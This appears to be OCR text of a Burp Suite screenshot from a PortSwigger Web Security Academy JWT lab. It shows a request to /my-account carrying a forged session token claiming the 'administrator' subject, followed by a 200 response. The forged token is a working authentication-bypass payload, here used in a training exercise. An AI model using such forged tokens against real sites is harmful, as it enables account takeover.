 Send
Cancel
< ▾
> ▾
Tar
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /my-account HTTP/1.1
2 Host: 0a9000db039d785fc0d51c6d0097000a.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5ZDNmNmUzNy1jNzU5LTRkNjQtOTFhYS02NjJkMDYyNWI1MjgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NjUwNzd9.c9lEFtsiv6PyFVsa37RtXaPJQbgMy3
Z3hMob8Sq3gew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9000db039d785fc0d51c6d0097000a.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3358
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.cs
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#11
&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#3
&#97;&#107;&#32;&#115;&#105;&#103;&#110;&#105;&#110;&#
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">